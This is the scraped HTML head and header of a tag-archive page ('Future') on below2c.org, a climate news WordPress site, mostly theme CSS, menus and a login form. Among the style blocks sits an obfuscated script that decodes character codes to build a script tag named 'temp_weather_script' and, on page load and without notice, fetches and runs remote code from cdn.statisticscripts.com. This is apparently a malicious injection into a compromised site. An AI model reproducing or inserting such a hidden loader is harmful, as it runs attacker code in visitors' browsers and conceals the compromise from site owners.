    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/tag/future/",
                    "name": "Future"
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="archive tag tag-future tag-2918 td-standard-pack global-block-template-1 td-politics wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Thursday, September 28, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
